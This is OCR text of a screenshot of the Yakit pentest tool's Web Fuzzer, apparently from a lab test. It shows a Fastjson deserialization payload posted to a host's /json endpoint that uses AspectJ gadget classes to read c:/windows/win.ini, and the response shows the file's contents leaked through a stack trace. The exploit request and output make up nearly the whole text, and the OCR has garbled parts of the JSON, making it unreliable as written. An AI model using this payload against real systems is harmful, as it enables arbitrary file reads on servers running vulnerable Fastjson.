 Yakit-本地模式
CPU 6%
127.0.0.1 45433
渗透测试
安全工具
插件
反连
数据库
导入协作资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页
History
Web Fuzzer
WF-[1]
WF-[2]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host
请输入...
设置代理
请输入...
禁用系统代理
请求包配置
重置
Fuzztag 辅助
+ 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长
30
并发配置
重置
重试配置
重置
重定向配置
重置
DNS配置
重置
匹配器 0
重置
添加/调试
数据提取器 0
重置
添加/调试
设置变量
重置
预览
添加 +
已经到底啦~
发送请求
强制 HTTPS
历史
Request
数据包扫描
热加载
构造请求
1 POST /json HTTP/1.1
2 Host ? : 192.168.161.4:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11 [{"@type":"java.lang.Exception","@type":"org.aspectj.org.eclipse.jdt.internal.compiler.lookup.
SourceTypeCollisionException"},{"@type":"java.lang.Class","val":{"@type":"java.lang.String"{"@type":"java.
util.Locale","val":{"@type":"com.alibaba.fastjson.JSONObject",{"@type":"java.lang.String""@type":"org.
aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException",
"newAnnotationProcessorUnits":[{}]}}},{"username":{"@type":"org.aspectj.org.eclipse.jdt.internal.compiler.
env.ICompilationUnit","@type":"org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit",
"fileName":"c:/windows/win.ini"},"password":"admin"}]
Responses
15241bytes / 255ms
美化
请输入定位响应
详情
远端地址:192.168.161.4:8888; 响
应时间:255ms; 总耗时:264ms; UR
L:http://192.168.161.4:8888/json
\"methodName\":\"internalDoFilter\",\"nativeMethod\":false},{\"className\":\"org.
apache.catalina.core.ApplicationFilterChain\",\"fileName\":\"ApplicationFilterChain.
java\",\"lineNumber\":162,\"methodName\":\"doFilter\",\"nativeMethod\":false},
{\"className\":\"org.apache.catalina.core.StandardWrapperValve\",
\"fileName\":\"StandardWrapperValve.java\",\"lineNumber\":202,
\"methodName\":\"invoke\",\"nativeMethod\":false},{\"className\":\"org.apache.catalina.
core.StandardContextValve\",\"fileName\":\"StandardContextValve.java\",
\"lineNumber\":97,\"methodName\":\"invoke\",\"nativeMethod\":false},
{\"className\":\"org.apache.catalina.authenticator.AuthenticatorBase\",
\"fileName\":\"AuthenticatorBase.java\",\"lineNumber\":542,\"methodName\":\"invoke\",
\"nativeMethod\":false},{\"className\":\"org.apache.catalina.core.StandardHostValve\",
\"fileName\":\"StandardHostValve.java\",\"lineNumber\":143,\"methodName\":\"invoke\",
\"nativeMethod\":false},{\"className\":\"org.apache.catalina.valves.ErrorReportValve\",
\"fileName\":\"ErrorReportValve.java\",\"lineNumber\":92,\"methodName\":\"invoke\",
\"nativeMethod\":false},{\"className\":\"org.apache.catalina.core.
StandardEngineValve\",\"fileName\":\"StandardEngineValve.java\",\"lineNumber\":78,
\"methodName\":\"invoke\",\"nativeMethod\":false},{\"className\":\"org.apache.catalina.
connector.CoyoteAdapter\",\"fileName\":\"CoyoteAdapter.java\",\"lineNumber\":357,
\"methodName\":\"service\",\"nativeMethod\":false},{\"className\":\"org.apache.coyote.
http11.Http11Processor\",\"fileName\":\"Http11Processor.java\",\"lineNumber\":374,
\"methodName\":\"service\",\"nativeMethod\":false},{\"className\":\"org.apache.coyote.
AbstractProcessorLight\",\"fileName\":\"AbstractProcessorLight.java\",
\"lineNumber\":65,\"methodName\":\"process\",\"nativeMethod\":false},
{\"className\":\"org.apache.coyote.AbstractProtocol$ConnectionHandler\",
\"fileName\":\"AbstractProtocol.java\",\"lineNumber\":893,\"methodName\":\"process\",
\"nativeMethod\":false},{\"className\":\"org.apache.tomcat.util.net.
NioEndpoint$SocketProcessor\",\"fileName\":\"NioEndpoint.java\",\"lineNumber\":1707,
\"methodName\":\"doRun\",\"nativeMethod\":false},{\"className\":\"org.apache.tomcat.
util.net.SocketProcessorBase\",\"fileName\":\"SocketProcessorBase.java\",
\"lineNumber\":49,\"methodName\":\"run\",\"nativeMethod\":false},{\"className\":\"java.
util.concurrent.ThreadPoolExecutor\",\"fileName\":\"ThreadPoolExecutor.java\",
\"lineNumber\":1149,\"methodName\":\"runWorker\",\"nativeMethod\":false},
{\"className\":\"java.util.concurrent.ThreadPoolExecutor$Worker\",
\"fileName\":\"ThreadPoolExecutor.java\",\"lineNumber\":624,\"methodName\":\"run\",
\"nativeMethod\":false},{\"className\":\"org.apache.tomcat.util.threads.
TaskThread$WrappingRunnable\",\"fileName\":\"TaskThread.java\",\"lineNumber\":61,
\"methodName\":\"run\",\"nativeMethod\":false},{\"className\":\"java.lang.Thread\",
\"fileName\":\"Thread.java\",\"lineNumber\":750,\"methodName\":\"run\",
\"nativeMethod\":false}]},\"org.aspectj.org.eclipse.jdt.internal.compiler.lookup.
SourceTypeCollisionException\",{\"password\":\"admin\",\"username\":{\"contents\":\";
for 16-bit app support\\r\\n[fonts]\\r\\n[extensions]\\r\\n[mci extensions]\\r\\n
[files]\\r\\n[Mail]\\r\\nMAPI=1\\r\\n\",\"fileName\":\"c:/windows/win.ini\",
\"mainTypeName\":\"win\"}}]",
8 "status": 0
9 }